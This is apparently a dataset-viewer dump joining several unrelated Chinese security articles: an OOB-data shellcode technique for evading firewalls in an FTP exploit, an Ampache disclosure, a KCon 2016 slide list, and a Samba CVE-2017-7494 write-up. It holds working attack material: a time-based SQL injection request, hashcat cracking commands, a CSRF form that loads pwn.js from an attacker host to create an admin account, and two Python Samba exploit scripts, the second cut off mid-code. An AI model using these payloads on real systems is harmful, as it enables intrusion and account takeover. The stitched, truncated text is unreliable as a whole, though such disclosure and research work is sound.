text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# 如何利用OOB数据绕过防火墙对shellcode的拦截

|

##### 译文声明

本文是翻译文章,文章原作者 shelliscoming,文章来源:shelliscoming.com

原文地址:<https://www.shelliscoming.com/2019/03/one-way-shellcode-for-firewall-evasion.html>

译文仅供参考,具体内容表达以及含义原文为准。

## 一、前言

在最近一篇文章中,我分享了可以绕过防火墙的一种[shellcode技术](https://www.shelliscoming.com/2018/06/windows-reuse-shellcode-based-on.html),这种技术基于socket本身的生命周期,在某些利用场景中可以派上用场。关于这类shellcode(复用socket/连接)我想与大家分享另一种技术,这种技术在针对Windows系统的某些远程利用场景中非常有用(比如防火墙禁用出站连接,无法使用反向shell的场景)。

对其他系统而言(比如Linux系统),这并不是一种全新的技术。实际上bkbll([HTRAN](https://github.com/HiwinCN/HTran/blob/master/Windows_Version/HTran.cpp)的开发者之一)曾在多年前使用这种方法来复用连接,这也是我在Windows上实现这种技术的原因所在。请大家记住一点,与我在前一篇文章中提到的一样,这类shellcode非常特别,只适用于某些特定的利用场景,并且有时候利用起来比较麻烦。可能这种方法在每个目标的应用上较为困难、耗时较久,因此攻击者以及渗透测试人员更倾向于使用“通用型”payload。

## 二、OOB数据

TCP允许我们在同一信道中发送[OOB](http://www.serverframework.com/asynchronousevents/2011/10/out-of-band-data-and-overlapped-io.html)(out of

band,带外)数据,标识TCP流中的某些信息需要接收方尽快处理,许多人对该特性并不是特别了解。某些服务通常会使用这种功能发送针对特殊情况的通知(如取消数据传输场景)。

我们可以在`send`函数中通过`MSG_OOB`标志发送OOB数据。当使用这种方式时,TCP栈会构造带有`URG`标志的一个数据包,将OOB数据所在的偏移地址填充到`Urgent

Pointer`中。

为了感知到这类数据,接收端必须使用`MSG_OOB`标志来调用`recv`函数,否则只会从数据流中读取“正常的”数据(没有使用[`SO_OOBINLINE`](https://docs.microsoft.com/en-us/windows/desktop/winsock/protocol-independent-out-of-band-data-2)选项来设置socket)。如果想更深入理解这种机制的工作原理,大家可以参考[此处链接](http://www.masterraghu.com/subjects/np/introduction/unix_network_programming_v1.3/ch24lev1sec2.html)。

这一点对我们而言非常重要,如果某个应用程序无法处理OOB数据,那么即使我们发送了OOB数据,该应用也会像正常情况下处理TCP流。只有调用了对应的API,才可以获取到这类数据。那么我们如何利用这种特性呢?非常简单,在构造实际利用场景时,我们只需要在shellcode运行之前,在某些数据包中发送OOB数据(只需1字节即可)。stager只需要暴力遍历可能的socket,寻找带有OOB特征的socket即可。C语言版的实现如下所示:

我以Metasploit中的[reverse TCP shellcode](https://github.com/rapid7/metasploit-framework/blob/master/external/source/shellcode/windows/x86/src/block/block_reverse_tcp.asm)作为模板来开发能够处理这种逻辑的stager。我将模板中用来生成反向连接的代码段替换为如下代码:



红框中的asm代码负责遍历所有的socket描述符,直至找到带有OOB字节的socket为止。请注意,由于这种shellcode利用的是socket的生命周期(参考之前的[文章](https://www.shelliscoming.com/2018/06/windows-reuse-shellcode-based-on.html)),因此stager不会受NAT影响。

## 三、PoC:FTP Exploit



我们来看一下如何在Windows远程利用场景中使用这种技术。我们的测试目标为Konica Minolta

FTP服务器,[利用](https://www.exploit-db.com/exploits/39215)了该服务器中的一个漏洞。如果我们在漏洞利用中使用了之前的payload(`windows/shell_reverse_tcp`),那么就会生成两个连接:(1)用来触发漏洞的连接;(2)由stager创建的连接,回连到我们的4444端口。

如果防火墙限制了出站连接,那么就会阻止反向shell,导致我们攻击失败。现在来看看如何构造我们的“单向式shellcode”。

首先我们稍微修改发送到目标服务的数据,来看一下服务端会有什么反应。我们可以在`USER

Anonymous`字符串末尾添加一个新字节(一个`A`),(通过`MSG_OOB`标志)将其作为OOB数据发送。

为了全面了解FTP服务对通信数据的处理过程,我选择使用[Frida](https://www.frida.re/)。Frida是我很喜欢的一款工具,可以帮我们节省大量的调试时间。我使用如下脚本来执行[`frida-trace`](https://www.frida.re/docs/frida-trace/),以便获取`recv`

API返回的所有参数及值(之前我也使用`frida-trace`来识别用来发送/接收数据的API,如`send`、`sendto`、`recv`、`recvfrom`、`WSASend`以及`WSARecv`等)。

开始利用漏洞后,我们可以观察到如下结果,其中最重要的数据已用红框标注出来。需要注意的是,`recv`函数在获取`User

anonymous`时返回的是0x10字节(而非0x11字节),也就是说,该函数并没有考虑到以OOB形式发送的额外字节。根据这一信息,我们可以推测目标服务并没有使用`SO_OOBINLINE`来设置socket句柄(如果设置该标志,则会在读取正常数据流时一并读取OOB数据)。

因此,我们只需要知道用来收集存在漏洞的命令(这里为`CWD`)的缓冲区大小,以便调整偏移量。当stager找到socket句柄时,就会执行如下代码。这里我没有发送payload的大小,而是直接调用`VirtualAlloc`来保留一个足够大的缓冲区(4MB)。之所以在`eax`等于`FFFFFFF`时停止接收数据,是因为这种情况下socket为非阻塞(non-blocking)状态,如果无法从缓冲区中获取更多数据,那么就会返回[`WSAEWOULDBLOCK`](https://bobobobo.wordpress.com/2008/11/09/resolving-winsock-error-10035-wsaewouldblock/)。这种方式不是特别稳定,可以添加更多逻辑(如添加`GetLastError`

API),但作为PoC来说这样处理已经足够。

接下来生成汇编代码,使用msfvenom进行混淆处理:

我使用Visual

Studio编译的一个简单程序作为payload,功能特别简单,只是弹出一个`MsgBox`。为了将`.exe`转换为“可映射”版本(这样才能以[反射方式](https://www.shelliscoming.com/2015/05/reflectpatcherpy-python-script-to-patch_11.html)加载),我使用了[Amber](https://github.com/EgeBalci/Amber)这款工具。

最终利用代码如下:

这里还要强调一点。对于这次利用过程,我将OOB字节在恶意缓冲区之前发送(并且只发送一次)。正确的做法是尽可能将OOB字节贴近能够触发漏洞的代码,具体原因参考如下[解释](https://www.ibm.com/support/knowledgecenter/en/ssw_ibm_i_71/rzab6/coobd.htm):

> 如果没有设置`SO_OOBINLINE`

> socket选项,并且发送程序发送的OOB数据大于1字节,那么除最后1字节之外的所有字节都会被当成普通数据(普通数据意味着接收程序不需要设置`MSG_OOB`标志就能接收数据)。已发送的OOB数据的最后1个字节并没有存储在普通数据中,只有通过`MSG_OOB`标志调用`recv()`、`recvmsg()`或者`recvfrom()`

> API才能提取该字节。如果没有通过`MSG_OOB`标志来接收数据,那么收到普通数据后OOB字节就会被删除。此外,如果发送了多个OOB数据,那么前一次OOB数据就会被丢弃,接收端只会记住最后一次出现的OOB数据的具体位置。

再次攻击该服务后,Wireshark的抓包结果如下所示,这里只看到一个会话:

需要注意的是,虽然这种利用方式非常容易构造,但前面我提到过,有时候我们很难或者不可能在某些利用场景中使用这种方法。有时候被利用的进程本身并没有使用socket句柄,有时候即便进程中用到了socket句柄,但watchdog或者其他线程可能会破坏我们payload的功能。

大家可以访问我的[Github](https://github.com/BorjaMerino/Windows-One-Way-Stagers/tree/master/Out-Of-Band)获取相关代码,演示过程可参考[此处视频](https://youtu.be/wbG7M_Z7GRk)。 | 社区文章 |

## 概述

在一次Red

Team(红队)行动中,我们在[Ampache](https://ampache.org/)上发现多个危急漏洞,Ampache是一个开源的Web音视频管理平台。此次行动,一共发现两个CVEs,分别为[CVE-2019-12385](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-12385)

(SQL注入)和[CVE-2019-12386](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-12386) (储存型XSS)。

## SQL 注入(CVE-2019-12385)

经简单审计发现,Web应用通过Dba类(ORM)与数据库进行通信,该类依赖于PHP

PDO执行查询语句。Web程序中内置有许多预处理查询语句,其中大部分都是安全的,除了调用Dba::escape方法。

lib/class/dba.class.php:

134: public static function escape($var)

135: {

136: $dbh = self::dbh();

137: if (!$dbh) {

138: debug_event('Dba', 'Wrong dbh.', 1);

139: exit;

140: }

141: $var = $dbh->quote($var);

142: // This is slightly less ugly than it was, but still ugly

143: return substr($var, 1, -1);

144: }



该函数会调用[PDO::quote](https://www.php.net/manual/en/pdo.quote.php)方法,可用于转义特殊字符并且对字符串进行quote处理(单引号包裹)。然后在底层单引号会被自动处理掉。但SQL注入并非一定要用到单引号,攻击者仍可以造成SQL注入攻击。

我找到一处调用该方法的地方,可以验证漏洞。

lib/class/search.class.php:

1461: case 'last_play':

1462: $userid= $GLOBALS['user']->id;

1463: $where[]="`object_count`.`date` IS NOT NULL AND `object_count`.`date` $sql_match_operator (UNIX_TIMESTAMP() - ($input * 86400))";

1464: $join['object_count'] = true;

1465: break;

`$input`变量基本上可以视为:

Dba::escape($USER_INPUT)

现在攻击者可以尝试注入SQL语句(要避免引号或特殊字符)。

构造有效载荷,页面停滞5秒钟,可以确认漏洞:

POST /search.php?type=song

X-Requested-With: XMLHttpRequest

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

Accept-Encoding: gzip, deflate

Accept-Language: es-ES,es;q=0.9,en;q=0.8,pt;q=0.7

Cookie: ampache=[session_id]

Connection: close

limit=0&operator=or&rule_1=last_play&rule_1_operator=1&rule_1_input=1))union+select+1+from+dual+where+sleep(5)--&action=search

搜索页面存在漏洞,所以任意用户或访客都可以造成SQL攻击,窃取数据库中的管理员session。下面我还会介绍如何利用漏洞添加管理员用户。

## 密钥生成的问题

关于这应用的密钥生成,主要有两个问题。

### 哈希不加盐

lib/class/user.class.php:

990: public function update_password($new_password)

991: {

992: $new_password = hash('sha256', $new_password);

993: $new_password = Dba::escape($new_password);

994: $sql = "UPDATE `user` SET `password` = ? WHERE `id` = ?";

995: $db_results = Dba::write($sql, array($new_password, $this->id));

996: // Clear this (temp fix)

997: if ($db_results) {

998: unset($_SESSION['userdata']['password']);

990: }

1000: }

应用对密码做sha256加密处理,但是不加盐。

### 弱算法

下面这个方法用来生成伪随机码。

lib/general.lib.php47:

47: function generate_password($length)

48: {

49: $vowels = 'aAeEuUyY12345';

50: $consonants = 'bBdDgGhHjJmMnNpPqQrRsStTvVwWxXzZ6789';

51: $password = '';

52: $alt = time() % 2;

53: for ($i = 0; $i < $length; $i++) {

54: if ($alt == 1) {

55: $password .= $consonants[(rand(0, strlen($consonants) - 1))];

56: $alt = 0;

57: } else {

58: $password .= $vowels[(rand(0, strlen($vowels) - 1))];

59: $alt = 1;

60: }

61: }

62: return $password;

63: }

从代码可以看到,该方法用到了两个短字符集(13个"vowels(元音)"或36个"consonants(辅音)"),通过不断在其中选择字符来生成密码。不妙的是:生成时间戳已知,所以我们可推断出字符集的顺序(因为[time](https://www.php.net/manual/es/function.time.php)函数)。

此外,通过lostpassword.php,我们可以发现此方法生成的密码长度只有6个字符。

lostpassword.php

54: if ($client && $client->email == $email) {

55: $newpassword = generate_password(6);

56: $client->update_password($newpassword);

我们可以把这两个问题与SQL注入相结合,很快就可以拿下管理员账户:

1. 重置admin密码

2. 通过SQL注入:dump下生成密码的哈希值

3. 破解

使用hashcat命令,可以在几秒钟内破解出密钥:

.\hashcat64.exe -m 1400 -w 4 -a 3 ampache_hash_list.txt -1 aAeEuUyY12345 -2 bBdDgGhHjJmMnNpPqQrRsStTvVwWxXzZ6789 ?1?2?1?2?1?2 --outfile=ampache_result.txt -O

.\hashcat64.exe -m 1400 -w 4 -a 3 ampache_hash_list.txt -2 aAeEuUyY12345 -1 bBdDgGhHjJmMnNpPqQrRsStTvVwWxXzZ6789 ?1?2?1?2?1?2 --outfile=ampache_result.txt -O

## CSRF和储存型XSS (CVE-2019-12386)

localplay.php用于实例化对象,存在两个漏洞:CSRF和储存型XSS。利用这两个漏洞打一套组合拳,可以拿到管理员权限。

### 跨站脚本

Web应用在渲染"name"字段时,HTML中的特殊字符没有被正确转义。通过这点,攻击者插入恶意字符,可以盗用用户会话来执行某些操作。

通过一个简单的有效载荷来确认漏洞:

<script>alert(1)</script>

### 跨站请求伪造

另一方面,此应用没有token保护,易受CSRF攻击。所以攻击者可以组合这两个漏洞,盗用管理员账户。这要求一定的交互,攻击者需要通过社工手段使管理员访问存在恶意代码的链接:

poc

Index.html:

<html>

<body>

<form action="https://[AMPACHE]/localplay.php?action=add_instance" method="POST">

<input type="hidden" name="name" value="<script src=https://[ATTACKER]/pwn.js></script>" />

<input type="hidden" name="host" value="foobar" />

<input type="hidden" name="port" value="6666" />

<input type="hidden" name="host" value="foobar" />

<input type="hidden" name="port" value="9999" />

<input type="hidden" name="password" value="foobar" />

<input type="submit" value="Pwn!" /> <!-- Replace this with autosubmit stuff -->

</form>

</body>

pwn.js:

function pwned() {

var ifr = document.getElementById("pwn");

var target = ifr.contentDocument.getElementsByTagName("form")[2];

target.username.value = "NewAdmin";

target.email.value = "[email protected]";

target.password_1.value = "admin";

target.password_2.value = "admin";

target.access.value = "100";

target.submit();

}

var iframe = document.createElement('iframe');

iframe.setAttribute("src", "https://[AMPACHE]/admin/users.php?action=show_add_user");

iframe.setAttribute("id", "pwn");

document.body.appendChild(iframe);

setTimeout(pwned, 3000);

诱使管理员访问index页面后,浏览器会自动发送一个表单,创建一个带有XSS有效载荷实例。同时,有效载荷还将执行pwn.js中的JS代码,然后将在后台创建一个新的管理员账户。

## 重置邮箱的问题

另一个漏洞位于重置密码处:

lostpassword.php

34: $email = scrub_in($_POST['email']);

35: $current_ip =(isset($_SERVER['HTTP_X_FORWARDED_FOR'])) ? $_SERVER['HTTP_X_FORWARDED_FOR'] :$_SERVER['REMOTE_ADDR'];

36: $result = send_newpassword($email, $current_ip);

//...

$message = sprintf(T_("A user from %s has requested a password reset for '%s'."), $current_ip, $client->username);

攻击者可以在发送email时直接设置X-Forwarded-For标头,所以通过简单的钓鱼就可以重置用户密码:

curl https://[AMPACHE]/lostpassword.php --data "[email protected]&action=send" --header "X-Forwarded-For: WE CAN MANIPULATE THIS TO LURE YOU"

攻击者的邮箱将会收到:

A user from WE CAN MANIPULATE THIS TO LURE YOU has requested a password reset for 'XXXX'.

The password has been set to:: jEX3WE

参考来源:[tarlogic](https://www.tarlogic.com/en/blog/vulnerabilities-in-ampache/) | 社区文章 |

# 【技术分享】最新最全的KCon 2016 顶级黑客议题PPT

|

##### 译文声明

本文是翻译文章,文章来源:安全客

原文地址:[KCon 2016,会议PPT,黑客大会](KCon 2016,会议PPT,黑客大会)

译文仅供参考,具体内容表达以及含义原文为准。

KCon 黑客大会2016于8月26日在北京·凯宾斯基酒店如期举行,为期两天,KCon

黑客大会口号:汇聚黑客的智慧,本届主题则是探索一切、攻破一切,作为我国最重量级的黑客盛会,本次大会带来18大顶级黑客议题,借此警示行业健全安全。本文汇总最新议题PPT分享给大家。

**

**

**2016 Kcon PPT打包下载:<https://yunpan.cn/ckZNddBSuQjB3>** **访问密码 d3d7**

**议题** **:** Hacking Cloud Product

****

**作者:** 李可奕 ID:Demon 来自阿里云-云平台安全

**概述** :从黑客思维角度分析多类云产品的脆弱点,如何突破云边界,并给出一些如何影响云产品的安全漏洞案例。

**PPT** **:** **云盘链接**<https://yunpan.cn/cMC6mSbD7Jiwj> 访问密码 289c

**议题:** 塔防模型落地之运维大战情报

**作者:** 姚威 ID:黑客叔叔 p0tt1 广州凌晨网络科技有限公司

**概述:**

****深防御塔防模型落地对接安全运维之时,威胁情报横空出世。壁垒边界抑或先知与银弹,演讲者将于大家共同探讨当塔防模型与安全运维遇上威胁情报时产生的特有景象。

**PPT:** ** **云盘链接****<https://yunpan.cn/cMCebnBFwFTDR> 访问密码 f046

********

**议题:** Reverse Engineering Trilogy

* * *

**作者:** 刘凯仁 ID:xwings Team of vnsec 中新网路信息安全公司

**概述:** 放弃现有旧工具,介绍由我们团队打造的几乎是逆向的标准软件(Capstone、Unicorn、Keystone)

**PPT:** ** **云盘链接****<https://yunpan.cn/cMC6UCaSiXyL2> 访问密码 13be

********

********

**

**

**议题:** VMProtect的一次奇妙之旅

* * *

**作者:** 何潇潇 北京永信至诚科技股份有限公司 安全研究员

**概述:** VMProtect是目前最强的虚拟化保护技术。本议题将讨论其虚拟化保护相关背景知识与设计原理,并结合一个非常流行的客户端进行还原演示

**PPT:** ** **云盘链接****<https://yunpan.cn/cMC6WwYGGcpR2> 访问密码 c866

********

********

**

**

**议题:** Attack Android App's Third Library

* * *

**作者:** dragonltx&quhe unLimit安全小组成员 主要研究领域为安卓安全与漏洞挖掘

**概述:** 本议题介绍针对Android第三方的漏洞攻击和Fuzz方法,并围绕开发者应对方案展开讨论。

**PPT:** ** **云盘链接****[](https://yunpan.cn/cMCjSR4sk982H)[

https://yunpan.cn/cMCW3ZrD4NmHA](https://yunpan.cn/cMCW3ZrD4NmHA) 访问密码 1509

**议题:** Binder Fuzz based on drozer

* * *

**作者:** 行之 ID:0xr0ot 安全研究员 主要研究领域为安卓安全与系统漏洞挖掘

**概述:** 首先介绍基于drozer的binder fuzz模型,然后分享几个有趣的安卓系统漏洞。最后介绍系统服务漏洞的常见利用方法。

**PPT:** ** **云盘链接****<https://yunpan.cn/cMCkPTbhHaDHQ> 访问密码 9a55

**

**

**议题:** 剑走偏锋Hacking无处不在

* * *

**作者:** 朱利军 ID:Rabit2013 现任四叶草安全CSO CloverSec Labs 负责人

**概述:** 站在漏洞挖掘的角度介绍万物互联环境下如何攻破各类互联网络,包括智能联网设备、工控网络、交通网络等。

**PPT:** ** **云盘链接****<https://yunpan.cn/cMCWiuAX4UF8C> 访问密码 1779

****

**

**

**议题:** 聆听无线Fuzzing之旅

* * *

**作者:** KEVIN2600 insight-labs成员 安全分析师 坚信黑客精神就是不断探索未知领域

**概述:** 本议题将涉及WI-FI,蓝牙,NFC等常见无线通讯协议安全分析,带来大家一同体验剑走偏锋、反其道而行之的无线Fuzzing探索之旅。

**PPT:** ** **云盘链接****<https://yunpan.cn/cMC5JSWYiwqGh> 访问密码 2de0

**议题:** 伪基站高级利用技术

* * *

**作者:** Seeker 连续创业失败的创业导师 不投资的天使投资人

**概述:** 介绍GSM、UMTS、LTE伪基站概况,以及如何利用伪基站进行中间人攻击、仿冒手机身份、拦截短信、完成对手机和网络账户的快速入侵。

**PPT:** ** **云盘链接**** ** ******<https://yunpan.cn/ckZDH5crniZtd> 访问密码 d725

**

**

**议题:** 网络设备漏洞分析技术研究

* * *

**作者:** timo 来自兴化永恒 北京大学软件安全研究小组成员

**概述:** 从安全研究人员的角度分析网络设备漏洞特变,并通过案例分享Cisco ASA防火墙及路由设备等网络设备漏洞研究方法。

**PPT:** ** **云盘链接****<https://yunpan.cn/cMCvRDPqDUISY> 访问密码 15aa

****

**

**

**议题:** Came Saw Conquered-网络空间中的IoT安全

* * *

**作者:** 闫兆腾 ID:ppprince 中科院信息工程研究所 助研

**概述:** 解密网络空间物联网设备快速搜索技术和指纹提取方法,分析全球联网设备态势分部。最后通过0day漏洞利用带你看世界。

**PPT:** **

**云盘链接****[](https://yunpan.cn/cMCvRDPqDUISY)<https://yunpan.cn/cMCEgxHRdVNp7>

访问密码 a49c

**

**

**议题:** 感知、诱捕、情报、协作:网络空间工控系统威胁情报

* * *

**作者:** Kimon 灯塔实验室负责人

**概述:** 本议题将立足网络空间攻防对抗的新战场——工控系统,踢除威胁感知诱捕并分析与展示系统俘获的入侵行为。

**PPT:** ** **云盘链接****<https://yunpan.cn/cMCE8Zx6LWSmV> 访问密码 031e

**议题:** 与僵尸网络攻防对抗的激情岁月

* * *

**作者:** b1t 猎户攻防实验室 安全研究员

**概述:** 主要讲述与僵尸网络攻防对抗的一些经验,包括识别、监控、反制僵尸网络的一些技术分享,以及关于一个僵尸网络黑色产业链的案例介绍。

**PPT:** 云盘链接 <https://yunpan.cn/cMC5sIbffDZG9> 访问密码 7f82

**

**

**2016 Kcon PPT打包下载:<https://yunpan.cn/ckZNddBSuQjB3>** **访问密码 d3d7** | 社区文章 |

先知技术社区独家发表本文,如需要转载,请先联系先知技术社区授权;未经授权请勿转载。先知技术社区投稿邮箱:[email protected]

[i][i][i][/i][/i][/i]

**Catalogue**

1. 漏洞复现

2. 漏洞代码原理分析

3. 漏洞利用前提

4. 临时缓解 && 修复手段

**1\. 漏洞复现**

1. SMB登录上去

2. 枚举共享目录,得到共享目录/文件列表,匿名IPC$将会被跳过

3. 从中过滤目录,检测是否可写(通过创建一个.txt方式实现)

4. 生成一个随机8位的so文件名,并将paylaod写入so中

5. 最后一步,连接到\\192.168.206.128\\IPC$,在smb登录状态下,创建/打开一个named pipe

**0x1: POC1**

# -*- coding: utf-8 -*- # AUTHOR: zhenghan.zh

# RELEASE TIME: 2017/05/25

# LINK: https://github.com/hdm/metasploit-framework/blob/0520d7cf76f8e5e654cb60f157772200c1b9e230/modules/exploits/linux/samba/is_known_pipename.rb

# DESCRIPTION: 如果黑客可以对samba某个目录具备写权限,可以向其中写入一个包含samba_init_module()导出函数的so文件,并且向samba服务器通过IPC named pipe的形式请求这个so文件,

# 由于对路径中的斜杠处理不当,samba会加载并执行这个so文件中的samba_init_module()代码逻辑

from optparse import OptionParser

from impacket.dcerpc.v5 import transport

def main():

parser = OptionParser()

parser.add_option("-t", "--target", dest="target", help="target ip address")

parser.add_option("-m", "--module", dest="module", help="module path on target server")

(options, args) = parser.parse_args()

if options.target and options.module:

stringbinding = r'ncacn_np:%s[\pipe\%s]' % (options.target, options.module)

rpctransport = transport.DCERPCTransportFactory(stringbinding)

dce = rpctransport.get_dce_rpc()

dce.connect()

else:

parser.print_help()

if __name__ == "__main__":

main()

**0x2: POC2**

#! /usr/bin/env python

# Title : ETERNALRED

# Date: 05/24/2017

# Exploit Author: steelo <[email protected]>

# Vendor Homepage: https://www.samba.org

# Samba 3.5.0 - 4.5.4/4.5.10/4.4.14

# CVE-2017-7494

import argparse

import os.path

import sys

import tempfile

import time

from smb.SMBConnection import SMBConnection

from smb import smb_structs

from smb.base import _PendingRequest

from smb.smb2_structs import *

from smb.base import *

class SharedDevice2(SharedDevice):

def __init__(self, type, name, comments, path, password):

super().__init__(type, name, comments)

self.path = path

self.password = password

class SMBConnectionEx(SMBConnection):

def __init__(self, username, password, my_name, remote_name, domain="", use_ntlm_v2=True, sign_options=2, is_direct_tcp=False):

super().__init__(username, password, my_name, remote_name, domain, use_ntlm_v2, sign_options, is_direct_tcp)

def hook_listShares(self):

self._listShares = self.listSharesEx

def hook_retrieveFile(self):

self._retrieveFileFromOffset = self._retrieveFileFromOffset_SMB1Unix

# This is maily the original listShares but request a higher level of info

def listSharesEx(self, callback, errback, timeout = 30):

if not self.has_authenticated:

raise NotReadyError('SMB connection not authenticated')

expiry_time = time.time() + timeout

path = 'IPC$'

messages_history = [ ]

def connectSrvSvc(tid):

m = SMB2Message(SMB2CreateRequest('srvsvc',

file_attributes = 0,

access_mask = FILE_READ_DATA | FILE_WRITE_DATA | FILE_APPEND_DATA | FILE_READ_EA | FILE_WRITE_EA | READ_CONTROL | FILE_READ_ATTRIBUTES | FILE_WRITE_ATTRIBUTES | SYNCHRONIZE,

share_access = FILE_SHARE_READ | FILE_SHARE_WRITE | FILE_SHARE_DELETE,

oplock = SMB2_OPLOCK_LEVEL_NONE,

impersonation = SEC_IMPERSONATE,

create_options = FILE_NON_DIRECTORY_FILE | FILE_OPEN_NO_RECALL,

create_disp = FILE_OPEN))

m.tid = tid

self._sendSMBMessage(m)

self.pending_requests[m.mid] = _PendingRequest(m.mid, expiry_time, connectSrvSvcCB, errback)

messages_history.append(m)

def connectSrvSvcCB(create_message, **kwargs):

messages_history.append(create_message)

if create_message.status == 0:

call_id = self._getNextRPCCallID()

# The data_bytes are binding call to Server Service RPC using DCE v1.1 RPC over SMB. See [MS-SRVS] and [C706]

# If you wish to understand the meanings of the byte stream, I would suggest you use a recent version of WireShark to packet capture the stream

data_bytes = \

binascii.unhexlify(b"""05 00 0b 03 10 00 00 00 74 00 00 00""".replace(b' ', b'')) + \

struct.pack('<I', call_id) + \

binascii.unhexlify(b"""

b8 10 b8 10 00 00 00 00 02 00 00 00 00 00 01 00

c8 4f 32 4b 70 16 d3 01 12 78 5a 47 bf 6e e1 88

03 00 00 00 04 5d 88 8a eb 1c c9 11 9f e8 08 00

2b 10 48 60 02 00 00 00 01 00 01 00 c8 4f 32 4b

70 16 d3 01 12 78 5a 47 bf 6e e1 88 03 00 00 00

2c 1c b7 6c 12 98 40 45 03 00 00 00 00 00 00 00

01 00 00 00

""".replace(b' ', b'').replace(b'\n', b''))

m = SMB2Message(SMB2WriteRequest(create_message.payload.fid, data_bytes, 0))

m.tid = create_message.tid

self._sendSMBMessage(m)

self.pending_requests[m.mid] = _PendingRequest(m.mid, expiry_time, rpcBindCB, errback, fid = create_message.payload.fid)

messages_history.append(m)

else:

errback(OperationFailure('Failed to list shares: Unable to locate Server Service RPC endpoint', messages_history))

def rpcBindCB(trans_message, **kwargs):

messages_history.append(trans_message)

if trans_message.status == 0:

m = SMB2Message(SMB2ReadRequest(kwargs['fid'], read_len = 1024, read_offset = 0))

m.tid = trans_message.tid

self._sendSMBMessage(m)

self.pending_requests[m.mid] = _PendingRequest(m.mid, expiry_time, rpcReadCB, errback, fid = kwargs['fid'])

messages_history.append(m)

else:

closeFid(trans_message.tid, kwargs['fid'], error = 'Failed to list shares: Unable to read from Server Service RPC endpoint')

def rpcReadCB(read_message, **kwargs):

messages_history.append(read_message)

if read_message.status == 0:

call_id = self._getNextRPCCallID()

padding = b''

remote_name = '\\\\' + self.remote_name

server_len = len(remote_name) + 1

server_bytes_len = server_len * 2

if server_len % 2 != 0:

padding = b'\0\0'

server_bytes_len += 2

# The data bytes are the RPC call to NetrShareEnum (Opnum 15) at Server Service RPC.

# If you wish to understand the meanings of the byte stream, I would suggest you use a recent version of WireShark to packet capture the stream

data_bytes = \

binascii.unhexlify(b"""05 00 00 03 10 00 00 00""".replace(b' ', b'')) + \

struct.pack('<HHI', 72+server_bytes_len, 0, call_id) + \

binascii.unhexlify(b"""4c 00 00 00 00 00 0f 00 00 00 02 00""".replace(b' ', b'')) + \

struct.pack('<III', server_len, 0, server_len) + \

(remote_name + '\0').encode('UTF-16LE') + padding + \

binascii.unhexlify(b"""

02 00 00 00 02 00 00 00 04 00 02 00 00 00 00 00

00 00 00 00 ff ff ff ff 00 00 00 00 00 00 00 00

""".replace(b' ', b'').replace(b'\n', b''))

m = SMB2Message(SMB2IoctlRequest(kwargs['fid'], 0x0011C017, flags = 0x01, max_out_size = 8196, in_data = data_bytes))

m.tid = read_message.tid

self._sendSMBMessage(m)

self.pending_requests[m.mid] = _PendingRequest(m.mid, expiry_time, listShareResultsCB, errback, fid = kwargs['fid'])

messages_history.append(m)

else:

closeFid(read_message.tid, kwargs['fid'], error = 'Failed to list shares: Unable to bind to Server Service RPC endpoint')

def listShareResultsCB(result_message, **kwargs):

messages_history.append(result_message)

if result_message.status == 0:

# The payload.data_bytes will contain the results of the RPC call to NetrShareEnum (Opnum 15) at Server Service RPC.

data_bytes = result_message.payload.out_data

if data_bytes[3] & 0x02 == 0:

sendReadRequest(result_message.tid, kwargs['fid'], data_bytes)

else:

decodeResults(result_message.tid, kwargs['fid'], data_bytes)

elif result_message.status == 0x0103: # STATUS_PENDING

